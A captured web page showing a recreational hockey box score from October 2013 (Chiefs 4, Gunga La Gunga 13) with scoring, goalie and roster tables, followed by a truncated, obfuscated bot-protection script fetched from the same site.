

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2305200
body_size: 2706
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">PAHL North</font> <font class="season">(Fall 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Chiefs vs. Gunga La Gunga				(
		C1 League		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Factory Ice House - Wake				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Oct 16, 2013 at 10:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=383837&seasonid=11545">Chiefs</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=383840&seasonid=11545"> Gunga La Gunga</a>						13						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Chiefs							  </b></td>
							<td>0</td><td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Gunga La Gunga							  </b></td>
							<td>2</td><td>5</td><td>6</td><td align="center" width="50"><b>13</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Chiefs 24<br>Gunga La Gunga 42						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144614&seasonid=11545">Mark Schaffer</a></b>  (<a href="playerpage.html?playerid=7144619&seasonid=11545">John Fasler</a>) , 9:51<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a></b>  (<a href="playerpage.html?playerid=7144613&seasonid=11545">Steve Devoe</a>, <a href="playerpage.html?playerid=7144611&seasonid=11545">David Harper</a>) , 16:36<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144613&seasonid=11545">Steve Devoe</a></b>  (<a href="playerpage.html?playerid=7175574&seasonid=11545">Billy Barnes</a>) , 1:07<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a></b>  (<a href="playerpage.html?playerid=7144611&seasonid=11545">David Harper</a>) , 2:52<br><tr><td class="lightGrey"><b>Chiefs</b> - <b><a href="playerpage.html?playerid=7144721&seasonid=11545">Mike Newman</a></b>  (unassisted) , 4:30<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144614&seasonid=11545">Mark Schaffer</a></b>  (<a href="playerpage.html?playerid=7144620&seasonid=11545">Steve Hoffman</a>) , 5:18<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144611&seasonid=11545">David Harper</a></b>  (<a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a>, <a href="playerpage.html?playerid=7144615&seasonid=11545">Pat Norman</a>) , 6:10<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144611&seasonid=11545">David Harper</a></b>  (<a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a>, <a href="playerpage.html?playerid=7144615&seasonid=11545">Pat Norman</a>) , 15:46<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7295502&seasonid=11545">Taylor </a></b>  (<a href="playerpage.html?playerid=7144614&seasonid=11545">Mark Schaffer</a>, <a href="playerpage.html?playerid=7144620&seasonid=11545">Steve Hoffman</a>) , 2:38<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7295502&seasonid=11545">Taylor </a></b>  (unassisted) , 3:24<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144619&seasonid=11545">John Fasler</a></b>  (<a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a>, <a href="playerpage.html?playerid=7144615&seasonid=11545">Pat Norman</a>) , 6:14<br><tr><td class="lightGrey"><b>Chiefs</b> - <b><a href="playerpage.html?playerid=7144716&seasonid=11545">Baishar Massarani</a></b>  (<a href="playerpage.html?playerid=7144726&seasonid=11545">Jim Mobehean</a>, <a href="playerpage.html?playerid=7144720&seasonid=11545">Jay Nelson</a>) , 9:07<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144620&seasonid=11545">Steve Hoffman</a></b>  (unassisted) , 11:14<br><tr><td class="lightGrey"><b>Chiefs</b> - <b><a href="playerpage.html?playerid=7144721&seasonid=11545">Mike Newman</a></b>  (<a href="playerpage.html?playerid=7144720&seasonid=11545">Jay Nelson</a>) , 14:44<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144611&seasonid=11545">David Harper</a></b>  (<a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a>) , 15:10<br><tr><td class="lightGrey"><b>Gunga La Gunga</b> - <b><a href="playerpage.html?playerid=7144620&seasonid=11545">Steve Hoffman</a></b>  (<a href="playerpage.html?playerid=7144614&seasonid=11545">Mark Schaffer</a>) , 16:20<br><tr><td class="lightGrey"><b>Chiefs</b> - <b><a href="playerpage.html?playerid=7144726&seasonid=11545">Jim Mobehean</a></b>  (<a href="playerpage.html?playerid=7144724&seasonid=11545">Bill Rusin</a>) , 18:43<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Chiefs</td>
			<td width="50%">Gunga La Gunga</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						56						<a href="playerpage.html?playerid=7144728&seasonid=11545">
						Wes Marshall						</a></td>
						<td>
						60						</td>
												<td>
						42</td>
						<td>
						29</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=7144622&seasonid=11545">
				Micheall Vedder				</a></td>
				<td>
				60</td>

				
				<td>
				24</td>
				<td>
				20</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7144716&seasonid=11545">Baishar Massarani</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7231603&seasonid=11545">Pearson </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7144719&seasonid=11545">Kevin Murphy</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=7144720&seasonid=11545">Jay Nelson</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=7144721&seasonid=11545">Mike Newman</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>37</td><td align="left"><a href="playerpage.html?playerid=7144724&seasonid=11545">Bill Rusin</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>80</td><td align="left"><a href="playerpage.html?playerid=7144726&seasonid=11545">Jim Mobehean</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=7175574&seasonid=11545">Billy Barnes</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7144613&seasonid=11545">Steve Devoe</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><strong><a href="playerpage.html?playerid=7144614&seasonid=11545">Mark Schaffer</a><strong></td><td>2</td><td>2</td><td>4</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=7144615&seasonid=11545">Pat Norman</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7295502&seasonid=11545">Taylor </a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7144618&seasonid=11545">Phill Snyder</a></td><td>2</td><td>4</td><td>6</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=7144619&seasonid=11545">John Fasler</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=7144611&seasonid=11545">David Harper</a></td><td>3</td><td>2</td><td>5</td><td>0</td><td>0</td></tr><tr align="center"><td>40</td><td align="left"><a href="playerpage.html?playerid=7144620&seasonid=11545">Steve Hoffman</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Linesman			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2305200&g=1&tz=EST&seasonid=11545"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=265764757" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=265764757
body_size: 21063
content:
var _0xbf69=['\x77\x72\x6c\x56\x46\x42\x41\x65\x62\x51\x3d\x3d','\x77\x70\x6e\x44\x6d\x44\x6e\x44\x68\x38\x4f\x57\x63\x79\x54\x44\x75\x67\x3d\x3d','\x45\x4d\x4b\x32\x44\x73\x4b\x46\x4c\x6d\x38\x3d','\x53\x4d\x4b\x79\x51\x73\x4b\x47\x4a\x4d\x4f\x6c\x77\x72\x6c\x73\x77\x35\x55\x43\x77\x34\x51\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x61\x62\x73\x4f\x35\x77\x72\x67\x3d','\x77\x71\x76\x43\x75\x63\x4b\x49\x49\x63\x4b\x69\x42\x51\x3d\x3d','\x46\x73\x4b\x70\x77\x34\x51\x34\x77\x37\x62\x44\x75\x41\x3d\x3d','\x77\x72\x63\x2b\x77\x70\x2f\x43\x71\x57\x59\x3d','\x77\x6f\x50\x43\x75\x4d\x4f\x52\x77\x36\x73\x4a\x62\x51\x3d\x3d','\x77\x71\x6e\x44\x6d\x43\x4d\x3d','\x5a\x47\x58\x43\x6d\x56\x35\x6e\x59\x67\x3d\x3d','\x63\x73\x4b\x51\x77\x72\x2f\x43\x76\x6d\x66\x44\x6e\x67\x3d\x3d','\x77\x70\x48\x43\x6b\x38\x4b\x54\x77\x6f\x44\x43\x67\x4d\x4b\x41','\x61\x52\x50\x43\x74\x6b\x52\x59\x63\x46\x7a\x44\x75\x42\x49\x3d','\x52\x63\x4f\x45\x77\x37\x30\x72\x56\x63\x4f\x4a','\x57\x38\x4b\x6d\x53\x4d\x4b\x4d\x48\x63\x4f\x6a\x77\x70\x78\x6e\x77\x35\x63\x45\x77\x34\x6f\x30','\x77\x6f\x50\x43\x67\x55\x59\x38\x77\x70\x2f\x43\x71\x77\x3d\x3d','\x77\x36\x73\x6f\x77\x36\x2f\x44\x6c\x6d\x45\x4e\x52\x63\x4f\x41\x77\x35\x34\x4c\x62\x77\x3d\x3d','\x57\x45\x62\x44\x70\x46\x6c\x66\x41\x51\x3d\x3d','\x5a\x63\x4b\x65\x77\x72\x54\x43\x6e\x6d\x44\x44\x67\x38\x4f\x6c\x77\x35\x66\x43\x71\x38\x4b\x76\x77\x35\x4c\x43\x73\x41\x38\x3d','\x77\x6f\x76\x44\x6f\x54\x44\x44\x72\x4d\x4f\x35\x77\x6f\x49\x3d','\x77\x36\x6e\x44\x72\x77\x67\x73\x77\x70\x62\x43\x75\x73\x4f\x67\x77\x71\x38\x5a\x77\x6f\x5a\x4a\x77\x70\x70\x6e\x77\x70\x73\x45\x48\x73\x4b\x55\x77\x37\x33\x44\x76\x41\x74\x72\x5a\x4d\x4b\x47','\x77\x71\x70\x47\x62\x46\x2f\x44\x73\x38\x4b\x69','\x77\x35\x73\x4a\x77\x35\x5a\x49\x77\x6f\x35\x71\x59\x68\x76\x43\x6b\x73\x4b\x35\x42\x43\x62\x43\x6d\x42\x54\x43\x6a\x63\x4b\x59\x57\x54\x4c\x44\x73\x38\x4f\x62\x77\x70\x78\x5a','\x77\x6f\x68\x4f\x47\x38\x4f\x69\x77\x71\x66\x43\x71\x77\x3d\x3d','\x77\x71\x74\x52\x5a\x6c\x6e\x44\x71\x73\x4b\x30\x77\x36\x67\x52\x77\x36\x4c\x44\x68\x4d\x4f\x2b\x77\x34\x37\x43\x72\x73\x4f\x48\x63\x6e\x6b\x54\x77\x6f\x4e\x59\x53\x53\x6e\x43\x6d\x63\x4b\x51\x47\x33\x2f\x43\x68\x54\x73\x45\x56\x63\x4b\x6b','\x63\x4d\x4f\x48\x77\x37\x41\x33\x77\x37\x68\x4e\x59\x53\x62\x43\x6b\x33\x62\x43\x67\x44\x48\x43\x70\x4d\x4b\x42\x77\x37\x50\x43\x67\x69\x6e\x43\x6a\x63\x4f\x53\x50\x63\x4f\x59','\x77\x35\x51\x66\x77\x6f\x54\x44\x67\x55\x56\x6e\x77\x37\x58\x43\x6f\x4d\x4b\x54\x4c\x38\x4b\x76\x77\x36\x54\x44\x6d\x38\x4f\x78\x64\x4d\x4b\x57\x77\x34\x78\x74\x77\x71\x50\x44\x70\x38\x4b\x38\x55\x4d\x4f\x42\x4a\x63\x4f\x64\x4f\x69\x54\x44\x76\x63\x4f\x2b\x46\x38\x4f\x67\x43\x73\x4f\x7a\x5a\x73\x4f\x48\x47\x38\x4b\x4c','\x77\x37\x44\x44\x76\x63\x4f\x36\x77\x36\x4c\x43\x70\x38\x4b\x44','\x77\x70\x72\x44\x6e\x4d\x4b\x56\x77\x37\x34\x2f\x56\x38\x4b\x70\x77\x36\x38\x6b\x77\x34\x33\x44\x72\x38\x4f\x50\x62\x38\x4b\x6b\x43\x38\x4b\x55\x50\x38\x4f\x2b\x77\x70\x4c\x43\x76\x6c\x6e\x43\x67\x63\x4f\x49\x77\x72\x2f\x43\x6a\x73\x4f\x48\x77\x6f\x6a\x43\x71\x51\x3d\x3d','\x77\x34\x41\x43\x77\x6f\x6a\x44\x6c\x30\x31\x78\x77\x36\x6a\x44\x75\x73\x4f\x4c\x62\x73\x4b\x2b\x77\x37\x50\x44\x6b\x63\x4f\x42\x65\x77\x3d\x3d','\x77\x71\x50\x44\x6b\x44\x6a\x44\x6c\x63\x4f\x4d\x64\x41\x3d\x3d','\x77\x72\x44\x44\x6a\x53\x50\x44\x6c\x63\x4f\x52\x61\x43\x55\x3d','\x77\x35\x4d\x62\x77\x36\x37\x44\x6e\x57\x63\x4a\x48\x38\x4f\x66\x77\x35\x6f\x49\x66\x38\x4b\x56\x77\x6f\x56\x47','\x48\x63\x4b\x74\x77\x35\x73\x70\x77\x37\x72\x44\x73\x73\x4b\x59','\x77\x35\x59\x2b\x77\x71\x4c\x43\x70\x53\x64\x39\x56\x38\x4b\x53\x77\x72\x7a\x44\x68\x42\x77\x61\x55\x73\x4b\x72','\x77\x34\x58\x43\x6d\x56\x6e\x43\x6c\x73\x4f\x42\x55\x73\x4b\x7a','\x77\x6f\x74\x49\x48\x79\x49\x5a\x62\x52\x52\x72\x55\x6d\x70\x45','\x77\x34\x52\x63\x77\x6f\x72\x43\x71\x4d\x4b\x39\x62\x73\x4f\x4d\x77\x6f\x39\x39\x77\x36\x77\x58\x77\x70\x54\x43\x67\x77\x3d\x3d','\x77\x72\x7a\x43\x71\x73\x4f\x4b','\x46\x4d\x4b\x31\x77\x34\x38\x77\x77\x37\x44\x43\x70\x4d\x4f\x56\x77\x71\x62\x43\x6b\x31\x50\x43\x6d\x4d\x4b\x57\x64\x38\x4b\x4d\x77\x34\x74\x78\x77\x35\x54\x43\x6f\x41\x3d\x3d','\x58\x63\x4b\x79\x51\x73\x4b\x66\x45\x51\x3d\x3d','\x4e\x63\x4b\x6a\x77\x34\x73\x3d','\x53\x6c\x66\x44\x6f\x30\x35\x45\x42\x52\x34\x56\x77\x34\x6a\x44\x73\x4d\x4b\x50\x77\x34\x4c\x44\x74\x52\x37\x43\x72\x73\x4f\x67\x77\x6f\x6f\x3d','\x53\x31\x2f\x44\x6f\x56\x39\x4f','\x77\x35\x6e\x43\x6d\x68\x59\x4c\x61\x32\x5a\x74\x47\x67\x3d\x3d','\x53\x73\x4f\x68\x77\x34\x72\x44\x67\x32\x2f\x44\x71\x38\x4b\x34\x4b\x4d\x4b\x6a\x77\x36\x6a\x43\x69\x38\x4f\x67\x77\x70\x58\x44\x6a\x38\x4b\x74\x77\x72\x44\x43\x6f\x31\x55\x3d','\x77\x36\x56\x6d\x45\x69\x44\x44\x68\x38\x4f\x35','\x44\x73\x4f\x6e\x77\x34\x46\x47\x77\x35\x58\x44\x73\x6c\x58\x43\x68\x67\x3d\x3d','\x77\x71\x6a\x44\x69\x53\x66\x44\x6a\x38\x4f\x66\x5a\x6a\x2f\x44\x75\x4d\x4f\x68\x53\x73\x4b\x63\x62\x47\x5a\x67\x77\x36\x38\x3d','\x77\x72\x50\x44\x68\x63\x4b\x57\x42\x46\x34\x3d','\x48\x63\x4b\x34\x77\x35\x59\x37\x77\x37\x62\x43\x71\x63\x4f\x31\x77\x71\x48\x43\x69\x41\x37\x44\x68\x73\x4f\x45\x66\x73\x4b\x4f\x77\x34\x46\x77\x77\x34\x48\x43\x70\x63\x4f\x2f\x61\x77\x3d\x3d','\x43\x4d\x4f\x76\x77\x35\x31\x32\x77\x34\x33\x44\x6f\x41\x3d\x3d','\x77\x34\x5a\x50\x55\x73\x4f\x77\x77\x72\x30\x57\x77\x37\x37\x43\x73\x73\x4f\x74\x58\x41\x3d\x3d','\x77\x35\x68\x59\x77\x6f\x33\x43\x74\x4d\x4b\x7a\x66\x63\x4f\x64\x77\x34\x67\x6f\x77\x71\x51\x49\x77\x35\x4c\x44\x68\x4d\x4f\x52\x65\x63\x4b\x56\x4d\x4d\x4f\x56\x77\x72\x74\x65\x77\x6f\x45\x37\x48\x51\x3d\x3d','\x77\x70\x74\x58\x48\x73\x4f\x6b\x77\x72\x59\x3d','\x58\x6a\x54\x43\x75\x67\x3d\x3d','\x77\x6f\x72\x43\x6f\x63\x4f\x57\x77\x37\x38\x49\x66\x33\x44\x43\x68\x51\x3d\x3d','\x77\x71\x48\x44\x75\x7a\x50\x44\x75\x73\x4f\x75\x77\x6f\x58\x43\x67\x4d\x4b\x30\x4c\x30\x59\x4c\x4a\x73\x4b\x4c\x4a\x41\x38\x33\x77\x37\x6c\x6f\x77\x72\x64\x4a\x4c\x38\x4f\x31\x77\x35\x35\x4c\x54\x73\x4f\x5a','\x77\x72\x37\x43\x73\x4d\x4b\x57\x4f\x38\x4b\x71','\x77\x34\x33\x43\x73\x4d\x4b\x4f\x77\x36\x45\x6b\x43\x31\x67\x3d','\x52\x4d\x4f\x39\x77\x37\x34\x68','\x77\x37\x76\x44\x73\x4d\x4f\x2b\x77\x37\x50\x43\x74\x73\x4b\x43\x64\x77\x3d\x3d','\x77\x35\x67\x53\x77\x36\x2f\x44\x6d\x48\x49\x4e','\x51\x38\x4b\x66\x77\x36\x59\x47\x77\x34\x49\x2f\x77\x34\x72\x43\x6a\x63\x4b\x6a\x77\x35\x58\x43\x70\x68\x4a\x7a\x42\x73\x4b\x56\x77\x36\x62\x43\x70\x57\x48\x43\x69\x30\x38\x3d','\x77\x37\x76\x44\x6f\x51\x6b\x59\x77\x6f\x59\x3d','\x62\x38\x4f\x42\x77\x35\x30\x3d','\x77\x34\x70\x56\x53\x4d\x4f\x37\x77\x71\x6f\x69\x77\x36\x50\x43\x76\x38\x4f\x32\x57\x67\x3d\x3d','\x44\x53\x37\x44\x72\x57\x6e\x43\x70\x38\x4f\x2f\x77\x34\x38\x6b\x77\x72\x56\x2f\x50\x73\x4f\x63\x77\x71\x50\x44\x6b\x58\x7a\x44\x6d\x48\x66\x43\x74\x4d\x4f\x6f\x4d\x4d\x4b\x5a','\x51\x73\x4b\x58\x77\x36\x51\x58\x77\x34\x67\x3d','\x65\x63\x4b\x6c\x58\x67\x3d\x3d','\x53\x38\x4f\x31\x77\x34\x6a\x44\x6a\x33\x72\x44\x67\x73\x4b\x70\x4c\x73\x4b\x32\x77\x71\x37\x43\x6e\x41\x3d\x3d','\x77\x34\x59\x37\x77\x71\x50\x43\x6f\x79\x6c\x6d\x56\x38\x4b\x31\x77\x71\x76\x44\x69\x54\x67\x7a\x63\x38\x4b\x39\x50\x44\x66\x44\x69\x48\x58\x44\x6d\x32\x35\x42\x62\x38\x4b\x4e\x41\x4d\x4f\x55\x77\x6f\x62\x44\x6a\x4d\x4b\x5a','\x65\x63\x4f\x32\x5a\x73\x4b\x72\x77\x35\x6a\x44\x6c\x4d\x4f\x66\x77\x70\x4e\x77\x51\x73\x4b\x68\x51\x4d\x4f\x37\x77\x71\x72\x43\x6d\x63\x4b\x38\x77\x36\x6c\x6d\x77\x34\x6b\x77\x47\x77\x3d\x3d','\x77\x70\x4e\x33\x77\x71\x7a\x44\x6b\x63\x4b\x59\x49\x38\x4f\x41\x47\x73\x4f\x49\x77\x36\x68\x50\x4c\x4d\x4b\x6d\x61\x42\x70\x62\x5a\x48\x54\x43\x6b\x6b\x63\x41\x46\x4d\x4b\x74\x64\x73\x4b\x72\x77\x35\x52\x75\x66\x30\x34\x3d','\x55\x73\x4f\x68\x77\x35\x44\x44\x6e\x32\x30\x3d','\x4d\x53\x76\x44\x76\x73\x4f\x70\x77\x72\x48\x44\x74\x73\x4f\x76\x77\x6f\x55\x51\x77\x37\x72\x44\x6e\x41\x3d\x3d','\x77\x34\x51\x66\x77\x72\x54\x44\x67\x46\x70\x72\x77\x37\x58\x43\x73\x77\x3d\x3d','\x77\x6f\x54\x44\x68\x7a\x37\x44\x69\x73\x4f\x64\x5a\x69\x58\x43\x76\x38\x4f\x6e\x48\x63\x4b\x44\x65\x6d\x70\x32\x77\x72\x70\x74\x77\x72\x62\x43\x72\x63\x4f\x45\x77\x71\x2f\x44\x6b\x45\x4d\x69\x41\x38\x4b\x4e\x77\x70\x74\x38\x4c\x38\x4b\x2f\x77\x6f\x56\x77\x77\x37\x50\x43\x67\x4d\x4b\x51\x77\x70\x4d\x6a\x49\x4d\x4b\x43\x77\x35\x6a\x43\x71\x73\x4b\x55\x56\x38\x4b\x6e\x65\x73\x4b\x67\x77\x34\x6e\x44\x73\x38\x4f\x58\x77\x72\x31\x65\x48\x6e\x63\x76\x4e\x54\x77\x46\x50\x73\x4f\x53\x47\x43\x50\x44\x6